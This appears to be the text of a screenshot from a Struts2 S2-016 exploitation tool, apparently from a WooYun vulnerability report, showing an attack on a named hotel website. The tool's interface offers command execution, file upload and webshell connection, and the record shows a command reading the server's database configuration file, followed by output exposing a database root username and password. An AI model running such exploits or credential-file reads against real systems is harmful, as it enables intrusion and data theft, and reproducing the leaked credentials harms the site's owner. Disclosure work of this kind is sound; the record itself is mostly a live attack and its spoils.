 菊花: http://www.jianhuahotel.com/index.html
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016
目标信息 执行命令 文件上传 连接小马 状态
命令: cat /root/tomcat-6.0.26-80/webapps/ROOT/WEB-INF/classes/database.properties
★K8cmd-> cat /root/tomcat-6.0.26-80/webapps/ROOT/WEB-INF/classes/database.properties
database.driverClassName=com.mysql.jdbc.Driver
database.url=jdbc:mysql://localhost:3306/pms
database.username=root
database.password=qwerty98
database.initialSize=30
database.maxActive=300
database.maxIdle=100
database.maxWait=1000
database.defaultAutoCommit=true
database.logAbandoned=true
database.removeAbandoned=true
database.removeAbandonedTimeout=250
www.wooyun.org